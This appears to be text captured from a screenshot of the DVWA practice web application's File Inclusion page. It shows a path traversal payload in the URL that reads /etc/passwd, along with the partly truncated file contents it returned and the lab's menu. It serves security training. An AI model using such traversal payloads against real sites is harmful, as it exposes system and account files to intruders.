 Not secure vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Ma
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexis
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion